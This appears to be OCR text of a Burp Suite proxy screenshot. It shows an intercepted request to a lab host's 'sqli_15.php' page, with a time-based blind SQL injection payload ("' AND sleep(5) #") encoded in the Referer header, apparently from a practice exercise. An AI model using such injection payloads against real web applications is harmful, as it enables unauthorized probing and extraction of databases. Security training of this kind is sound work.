 Intercept HTTP history WebSockets history Options
Request to http://192.200.13.3:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /sqli_15.php?title=&action=search HTTP/1.1
2 Host: 192.200.13.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.200.13.3/sqli_15.php?title=iron+man%27+AND+sleep%285%29+%23&action=search
8 Connection: close
9 Cookie: PHPSESSID=f4i2v4e5ocdrbut6
10 Upgrade-Insecure-Requests: 1
11
12
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser